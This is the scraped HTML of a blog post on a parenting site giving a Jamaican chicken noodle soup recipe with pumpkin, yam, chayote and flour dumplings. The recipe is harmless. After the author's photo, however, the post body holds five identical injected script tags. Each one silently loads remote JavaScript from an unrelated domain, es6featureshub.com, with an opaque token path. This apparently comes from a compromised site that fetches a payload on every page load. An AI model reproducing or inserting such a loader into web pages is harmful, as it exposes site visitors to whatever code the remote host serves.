	<div id="wrapper-out" class="wrapper-out relative overflow-hidden "  data-container-width=0 data-container-pos=top>

	<div class="full_header relative z-20">
		<div class="header_area  header-style-business header-width-normal header-el-pos-center">
			<header class="header_wrap relative z-10" sticky-mobile-menu="yes">				
				<div class="header z-10 transition-all duration-200 ease-in  "
					mobile-design=classic					header-version="business"
					data-centered="yes"
					data-resize="no"
					resize-factor="0.3"
					data-transparent="no"
					logo-resize="no">

					<div class="header_reduced layout-business layout-business-new">
	<div class="container relative mx-auto flex items-center px-4 xl:px-0">

		<div id="branding" class="flex items-center header-left-side"> 
				<div class="logo mobile_logo_render" data-custom-logo="false">
		<a href="https://mommination.com" rel="home" title="MommiNation">
					<img data-src="https://mommination.com/wp-content/uploads/2019/05/MommiNATION-LOGO.jpg"  alt="MommiNation" title="MommiNation" class="original_logo  show_logo desktop_logo lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2019/05/MommiNATION-LOGO.jpg"  alt="MommiNation" title="MommiNation" class="original_logo  show_logo desktop_logo"></noscript>
						<img data-src="https://mommination.com/wp-content/uploads/2021/06/MommiNATION-LOGO-small.jpeg" alt="MommiNation" title="MommiNation" class="mobile_logo lazyload" src="[data-uri]"><noscript><img src="https://mommination.com/wp-content/uploads/2021/06/MommiNATION-LOGO-small.jpeg" alt="MommiNation" title="MommiNation" class="mobile_logo"></noscript>
					</a>
	</div>
			</div>

		<div class="header-right-side">
							<div class="submenu-items">
				<div class="additional_icons hidden lg:block">
					<ul class="flex transition duration-300 ease-in-out justify-end">
									<li class="shopping_cart_icon pl-3 text-center">
				<div class="w-10 relative">
					<a class="shopping-cart" href="https://mommination.com/cart/"><i class="icon-shop text-sm block"></i><span>0</span></a>
					<div class="shopping_cart_wrap"></div>
				</div>
			</li>
			
		<li class="header_search_li">
			<div id="header_search_wrap" class="w-10">
				<a href="#" id="header-search" class=" flex justify-center relative">
					<span class="relative text-center block">
						<i class="icon-magnifier block relative text-base transition-opacity duration-300 ease-in-out"></i>
						<i class="icon-cancel block top-0 absolute text-base opacity-0 transition-opacity duration-300 ease-linear"></i></a>
					</span>
			</div>
		</li>

		
		<li class="menu-item-resp responsive-item">
			<div class="responsive-search">
				<form action="" method="get" class="header_search">
					<input type="text" name="s" class="form-control" value="" placeholder="">
					<input type="submit" value="GO" class="responsive_search_submit">
				</form>
			</div>
		</li>
		<li id="menu-item-16591" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/login/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-16526" class="join-memb menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/register/join-the-nation/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/join-the-nation/">Join MommiNation</a></li>
<li id="menu-item-16528" class="acc-link menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/account/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/account/">Account</a></li>

					</ul>
				</div>
			</div>
			<nav id="navigation" class="main_menu relative hidden lg:block">
				<ul id="menu-home-menu" class="menu flex z-10 justify-end items-center transition-all duration-300 ease-in-out"><li id="menu-item-16050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-mega-menu"  data-menuanchor="https://mommination.com"><a class="menu-item-link relative block px-4 "  href="https://mommination.com">Home</a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-mega-menu"  data-menuanchor="https://mommination.com/blog/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/blog/">Blog<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md mega_col_20">
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mega_col_20 mk_mega_first"  data-menuanchor="https://mommination.com/category/where-the-magic-starts/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/where-the-magic-starts/">MommiHood</a></div></li>
	<li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/mommitips/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/mommitips/">MommiTips</a></div></li>
	<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/the-day-i-became-a-mom/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/the-day-i-became-a-mom/">The Day I Became A Mom</a></div></li>
	<li id="menu-item-10704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mega_col_20"  data-menuanchor="https://mommination.com/category/cooking/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/cooking/">Cooking</a></div></li>
	<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/hair/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/hair/">Hair</a></div></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/educating-our-babies/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/educating-our-babies/">Education</a></div></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/singlemommi/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/singlemommi/">SingleMommi</a></div></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/finances-2/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/finances-2/">FiscalMommi</a></div></li>
	<li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/sex-love-relationships/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/sex-love-relationships/">Sex, Love &#038; Relationships</a></div></li>
	<li id="menu-item-10702" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/trending/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/trending/">TRENDING</a></div></li>
	<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/mommination-picks/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/mommination-picks/">MommiNation Picks</a></div></li>
	<li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/in-the-news/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/in-the-news/">In The News</a></div></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page mega_col_20"  data-menuanchor="https://mommination.com/did-you-know/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/did-you-know/">Did You Know?</a></div></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/putting-mommi-first/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/putting-mommi-first/">Taking Care of Mommi</a></div></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/self-care/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/self-care/">MommiMeTime</a></div></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/pregnancy/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/pregnancy/">MommiToBe</a></div></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/fitness-2/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/fitness-2/">FitMommi</a></div></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/seximommi/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/seximommi/">SexiMommi</a></div></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/anonymous-post/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/anonymous-post/">The NO Judgment Zone</a></div></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category mega_col_20"  data-menuanchor="https://mommination.com/category/step-mother/"><div class="megamenu-title"><a class="menu-item-link"  href="https://mommination.com/category/step-mother/">StepMommi</a></div></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/about-us/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/about-us/">About Us</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"  data-menuanchor="https://mommination.com/contact/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/contact/">#JoinMN<span class="sf-sub-indicator"><i class="fa fa-angle-down pl-2 text-xs"></i></span></a>
<ul style="" class="sub-menu shadow-md ">
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom"  data-menuanchor="https://mommination.com/register/join-the-nation/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/join-the-nation/">Subscribe</a></li>
	<li id="menu-item-16576" class="menu-item menu-item-type-custom menu-item-object-custom"  data-menuanchor="https://mommination.com/register/become-a-mommi-contributor/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/become-a-mommi-contributor/">Submit Blog</a></li>
</ul>
</li>
<li id="menu-item-18292" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/mn-gives/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/mn-gives/">MN Gives</a></li>
<li id="menu-item-18165" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/register/become-a-mombassador/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/register/become-a-mombassador/">Mombassador</a></li>
<li id="menu-item-11708" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.myshopify.com"><a class="menu-item-link relative block px-4 "  href="https://mommination.myshopify.com">Shop</a></li>
<li id="menu-item-16953" class="inout-link menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"  data-menuanchor="https://mommination.com/login/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-18293" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"  data-menuanchor="https://mommination.com/privacy-policy-2/"><a class="menu-item-link relative block px-4 "  href="https://mommination.com/privacy-policy-2/">Privacy</a></li>
</ul>					<form action="https://mommination.com" method="get" class="header_search z-0">
						<input type="text" name="s" class="form-control" value="" placeholder="Type &amp; Hit Enter..">
											</form>
								</nav>

			

			

		</div>

	</div>
	
	<div class="mobile-join-now-button">
		<a href="https://mommination.com/register/join-the-nation/">Join Mommination</a>
	</div>
	<div class="mobile-account-button">
		<a href="https://mommination.com/account/">Account</a>
	</div>
	
</div>
				</div>
			</header>
					</div>
	</div>
			<div id="responsive_navigation" class="relative block lg:hidden">
			<div class="responsive-menu-link" >
				<div class="responsive-menu-bar mob_menu flex justify-between items-center py-4 px-4">
					<div class="flex-grow flex justify-between text-base items-center font-bold">
						<span class="text-lg font-bold uppercase">
						Menu						</span>
						<i class="text-xl fa fa-bars hamburger_mobile_menu"></i>
					</div>
									</div>
			</div>
				<div class="mobile_menu_holder absolute w-full overflow-x-hidden overflow-y-scroll scrolling-touch hidden left-0">
		<ul id="responsive_menu"><li id="menu-item-16050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16050"><a href="https://mommination.com">Home</a></li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-1600"><a href="https://mommination.com/blog/">Blog<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121"><a href="https://mommination.com/category/where-the-magic-starts/">MommiHood</a></li>
	<li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11711"><a href="https://mommination.com/category/mommitips/">MommiTips</a></li>
	<li id="menu-item-10701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10701"><a href="https://mommination.com/the-day-i-became-a-mom/">The Day I Became A Mom</a></li>
	<li id="menu-item-10704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10704"><a href="https://mommination.com/category/cooking/">Cooking</a></li>
	<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10707"><a href="https://mommination.com/category/hair/">Hair</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10703"><a href="https://mommination.com/category/educating-our-babies/">Education</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1164"><a href="https://mommination.com/category/singlemommi/">SingleMommi</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://mommination.com/category/finances-2/">FiscalMommi</a></li>
	<li id="menu-item-10700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10700"><a href="https://mommination.com/sex-love-relationships/">Sex, Love &#038; Relationships</a></li>
	<li id="menu-item-10702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10702"><a href="https://mommination.com/category/trending/">TRENDING</a></li>
	<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10708"><a href="https://mommination.com/category/mommination-picks/">MommiNation Picks</a></li>
	<li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10706"><a href="https://mommination.com/category/in-the-news/">In The News</a></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8979"><a href="https://mommination.com/did-you-know/">Did You Know?</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://mommination.com/category/putting-mommi-first/">Taking Care of Mommi</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://mommination.com/category/self-care/">MommiMeTime</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1168"><a href="https://mommination.com/category/pregnancy/">MommiToBe</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1166"><a href="https://mommination.com/category/fitness-2/">FitMommi</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://mommination.com/category/seximommi/">SexiMommi</a></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://mommination.com/category/anonymous-post/">The NO Judgment Zone</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1162"><a href="https://mommination.com/category/step-mother/">StepMommi</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://mommination.com/about-us/">About Us</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-134"><a href="https://mommination.com/contact/">#JoinMN<span class="sf-sub-indicator"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://mommination.com/register/join-the-nation/">Subscribe</a></li>
	<li id="menu-item-16576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16576"><a href="https://mommination.com/register/become-a-mommi-contributor/">Submit Blog</a></li>
</ul>
</li>
<li id="menu-item-18292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18292"><a href="https://mommination.com/mn-gives/">MN Gives</a></li>
<li id="menu-item-18165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18165"><a href="https://mommination.com/register/become-a-mombassador/">Mombassador</a></li>
<li id="menu-item-11708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11708"><a href="https://mommination.myshopify.com">Shop</a></li>
<li id="menu-item-16953" class="inout-link menu-item menu-item-type-custom menu-item-object-custom menu-item-16953"><a href="https://mommination.com/login/">Log In</a></li>
<li id="menu-item-18293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18293"><a href="https://mommination.com/privacy-policy-2/">Privacy</a></li>
</ul>			<div class="mobile_search_holder">
				<div class="responsive-search">
					<form action="https://mommination.com" method="get" class="header_search_form relative">
						<input type="text" name="s" class="form-control" value="" placeholder="Search here...">
						<input type="submit" value="&#xf002;" class="responsive_search_submit absolute right-0 px-3 h-10">
					</form>
				</div>
			</div>
					</div>
				</div>
			<div id="wrapper" class="relative z-10 ">
			<div class="page-title-breadcrumb border-b border-gray-300 " data-ptb="off">
		<div class="pt_mask flex items-center">
			<div class="container page-title-breadcrumb-wrap md:flex justify-between items-center mx-auto px-4 xl:px-0 py-6">
				<div class="page-title text-center md:text-left">
					<h1 class="page-title-holder leading-normal mb-1">Jamaican Chicken Noodle Soup for Soul</h1 class="page-title-holder leading-normal mb-1">							<div class="breadcrumb">
								<ul class="breadcrumbs block flex justify-center sm:justify-start flex-wrap text-xs leading-relaxed lowercase"><li class="inline-block sm:block mr-2"><a href="https://mommination.com"></a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/where-the-magic-starts/" title="MommiHood">MommiHood</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/mommichef/" title="MommiChef">MommiChef</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/cooking/" title="Cooking">Cooking</a></li><li class="inline-block sm:block mr-2"><a href="https://mommination.com/category/family/" title="Family">Family</a></li><li class="mr-2">Jamaican Chicken Noodle Soup for Soul</li></ul>							</div>
											</div>
							</div>
		</div>
	</div>
	<section class="container lg:flex mx-auto py-8 xl:py-12 px-4 xl:px-0 justify-between">
	<article class="post_container ">
					<div class="blogpost mb-10 pb-10 border-b border-gray-300 relative">
				<div class="flex flex-col">

							<div class="cr_owl_slideshow invisible mb-6" data-autoplay-en="true" data-autoplay="700" data-timeout="3000" data-visible-items="1" data-autoheight="true" data-loop="true">
							<div class="cr-slider-item relative overflow-hidden">
					<a href="https://mommination.com/wp-content/uploads/2022/11/IMG_4589.jpg" class="magnific_popup_gallery"><input class="jpibfi" type="hidden"><img width="1154" height="1020" src="https://mommination.com/wp-content/uploads/2022/11/IMG_4589.jpg" class="attachment-full size-full wp-post-image" alt="Jamaican Chicken Noodle Soup for the Soul" decoding="async" fetchpriority="high" srcset="https://mommination.com/wp-content/uploads/2022/11/IMG_4589.jpg 1154w, https://mommination.com/wp-content/uploads/2022/11/IMG_4589-768x679.jpg 768w, https://mommination.com/wp-content/uploads/2022/11/IMG_4589-50x44.jpg 50w, https://mommination.com/wp-content/uploads/2022/11/IMG_4589-100x88.jpg 100w, https://mommination.com/wp-content/uploads/2022/11/IMG_4589-600x530.jpg 600w" sizes="(max-width: 1154px) 100vw, 1154px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/" data-jpibfi-post-title="Jamaican Chicken Noodle Soup for Soul" data-jpibfi-src="https://mommination.com/wp-content/uploads/2022/11/IMG_4589.jpg" ></a>
				</div>
				<div class="cr-slider-item relative overflow-hidden"><a href="https://mommination.com/wp-content/uploads/2022/10/YoColorado-210464-Winter-Vacation-Families-image1.jpg" class="magnific_popup_gallery"><img data-src="https://mommination.com/wp-content/uploads/2022/10/YoColorado-210464-Winter-Vacation-Families-image1.jpg" alt="The Best Winter Vacation Destinations for Families" src="[data-uri]" class="lazyload" /><noscript><img src="https://mommination.com/wp-content/uploads/2022/10/YoColorado-210464-Winter-Vacation-Families-image1.jpg" alt="The Best Winter Vacation Destinations for Families" /></noscript></a></div>		</div>		
		<div class="post_meta_wrap"><ul class="post_meta above_title mb-3"><li class="category_output uppercase"><a href="https://mommination.com/category/cooking/" title="View all posts in Cooking">Cooking</a>, <a href="https://mommination.com/category/family/" title="View all posts in Family">Family</a>, <a href="https://mommination.com/category/mommichef/" title="View all posts in MommiChef">MommiChef</a>, <a href="https://mommination.com/category/where-the-magic-starts/" title="View all posts in MommiHood">MommiHood</a></li></ul><div class="mb-3"><h3 class="singlepost_title mb-0 leading-tight">Jamaican Chicken Noodle Soup for Soul</h3></div><ul class="post_meta mb-6 pb-6 uppercase border-b border-gray-300"><li class="mr-3 pr-3 border-r border-grey-300">by <a href="https://mommination.com/author/mommination/" title="Posts by MommiNation" rel="author">MommiNation</a></li><li class="mr-3 pr-3 border-r border-grey-300">November 9, 2022</li><li class="comments_count"><a href="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/#respond"><i class="icon-message mr-2"></i>0</a></li></ul></div>
				</div>
				<div class="post-content content-body mb-10">
					<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><input class="jpibfi" type="hidden"><p>It&rsquo;s officially Fall! Which calls for Jamaican Chicken Noodle Soup for the Soul!</p>
<p>The air is crisp, so it&rsquo;s time to take out the blankets and <a href="https://mommination.myshopify.com/">hoodies</a> and warmup.</p><div class="cnx-player"><script id="7fce6161f6ea4f949a12ecc0c9186ae9">(new Image()).src = "https://capi.connatix.com/tr/si?token=1b433e26-9921-402c-9488-713b6b98a701&cid=8d6b4040-04c9-4ad0-aa63-766b9eb4e9b9";  cnx.cmd.push(function() {    cnx({      playerId: "1b433e26-9921-402c-9488-713b6b98a701"    }).render("7fce6161f6ea4f949a12ecc0c9186ae9");  });</script></div>
<p>In true Jamaican tradition it&rsquo;s Soup Saturday! But honestly, I could have soup in any weather on any day.</p>
<p>There&rsquo;s nothing like a big pot of freshly made soup. Whether you&rsquo;re not feeling well, or you just have a taste for warm bowl of soup, rest assured you&rsquo;re going to feel better.</p>
<p>The aroma coming from the kitchen traveling throughout the house is heavenly.</p>
<p>One of my favorite soups to make is chicken soup with pumpkin. You can totally use whatever ingredients you like but you must make sure the pot is seasoned and full of flavor.</p>
<p>After eating this soup, you will be full but it&rsquo;s so good that you will be going back for more and it&rsquo;s even better the next day.</p>
<p>&nbsp;</p>
<h2 id="ingredients">Ingredients<a class="anchorlink dashicons-before" href="#ingredients"></a></h2>
<p>3 lbs. Chicken legs and thighs<br>
5 Cups Pumpkin cut up<br>
&frac12; lb. yellow yam<br>
&frac12; lb. Potato<br>
2 Carrots<br>
<span style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;">2 ears of corn cut up<br>
</span>2 Cho-cho (chayote)<br>
1 cup (All-Purpose flour) for dumpling<br>
12 cups <a href="https://mommination.com/top-surprising-benefits-of-filtered-water/">water</a><br>
1 Lime or 1 Lemon<br>
&frac12; cup Vinegar</p>
<p>&nbsp;</p>
<h2 id="the-seasoning">The seasoning<a class="anchorlink dashicons-before" href="#the-seasoning"></a></h2>
<p>3 sprigs of Thyme<br>
5 Garlic cloves<br>
1 Tbsp. Onion powder<br>
2 Stalks scallions<br>
1 Tbsp. Pimento (all spice)<br>
1 Scotch bonnet pepper<br>
1 Grace chicken soup mix packet<br>
1 Grace pumpkin soup mix packet<br>
Salt to taste and &frac12; tsp salt for flour</p>
<p>&nbsp;</p>
<h2 id="directions">Directions<a class="anchorlink dashicons-before" href="#directions"></a></h2>
<p><strong>Step 1</strong></p>
<p>Clean &amp; wash your chicken. Next, scrap off the excess skin off the leg and throw away the skin or purchase skinless chicken. Then wash the chicken in a mixture of water, vinegar, lemon, or lime.</p>
<p><strong>Step 2</strong></p>
<p>Fill a large pot with 12 cups of water just enough to cover all the food you&rsquo;re going to put in.</p>
<p>Now add the pimento, chicken, scallion, thyme, and garlic and let it boil for 10 minutes at this time you can add the corn. If there is any oil in the pot from the chicken, you can skim that off. Next you can start to peel and cut up the vegetables. I put my yam, carrots, pumpkin, <a href="https://jamaica.loopnews.com/content/botanical-roots-why-you-should-eat-chocho">cho-cho</a>, in a dish with water while I&rsquo;m preparing the dumpling.</p>
<p><strong>Step 3</strong></p>
<p>You can skip this step if you don&rsquo;t want flour.</p>
<p>Mix 1 cup of AP flour and &frac12; teaspoon of salt into a bowl and add &frac14; to &frac12; cup of water as needed to start making the dough. Knead the flour into a ball and pinch off &frac12; ounce pieces or add more for your liking. Then roll the dough between your palms to make the spinners. Add the spinners to the pot.</p>
<p><strong>Step 4</strong></p>
<p>Now add the vegetables and soup mix packet to the pot. To prevent the lumps from the soup mix, add some of the water from the pot to the packet and stir and pour it back into the pot. Next, add the scotch bonnet pepper to the pot and allow the food to cook for 30 minutes, or until the vegetables are fork tender. Avoid the scotch bonnet pepper so it doesn&rsquo;t burst in the soup.</p>
<p><strong>Step 5</strong></p>
<p>Time to enjoy this yummy soup.</p>
<p>Grab a bowl and ladle the soup water first then add the vegetables and chicken. Make sure to get a little of everything in the bowl and grab a spoon and prepare your tastebuds for a joy ride of flavor!</p>
<p>I hope you enjoy this soup as much as I do and remember you can substitute chicken for whatever you like.</p>
<p>&nbsp;</p>
<p>Mommi LaShon</p>
<p><img decoding="async" class="alignnone size-medium wp-image-16473 lazyload" data-src="https://mommination.com/wp-content/uploads/2022/03/LaShon-min-scaled-medium.jpg" alt="" width="1536" height="2048" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/" data-jpibfi-post-title="Jamaican Chicken Noodle Soup for Soul" data-jpibfi-data-src="http://mommination.com/wp-content/uploads/2022/03/LaShon-min-scaled-medium.jpg" data-srcset="https://mommination.com/wp-content/uploads/2022/03/LaShon-min-scaled.jpg 1536w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-768x1024.jpg 768w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-1152x1536.jpg 1152w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-38x50.jpg 38w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-75x100.jpg 75w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-1320x1760.jpg 1320w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-600x800.jpg 600w" data-sizes="(max-width: 1536px) 100vw, 1536px" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-medium wp-image-16473" src="http://mommination.com/wp-content/uploads/2022/03/LaShon-min-scaled-medium.jpg" alt="" width="1536" height="2048" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://mommination.com/jamaican-chicken-noodle-soup-for-soul/" data-jpibfi-post-title="Jamaican Chicken Noodle Soup for Soul" data-jpibfi-src="http://mommination.com/wp-content/uploads/2022/03/LaShon-min-scaled-medium.jpg" srcset="https://mommination.com/wp-content/uploads/2022/03/LaShon-min-scaled.jpg 1536w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-768x1024.jpg 768w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-1152x1536.jpg 1152w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-38x50.jpg 38w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-75x100.jpg 75w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-1320x1760.jpg 1320w, https://mommination.com/wp-content/uploads/2022/03/LaShon-min-600x800.jpg 600w" sizes="(max-width: 1536px) 100vw, 1536px" /></noscript><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
</body></html>
</p>
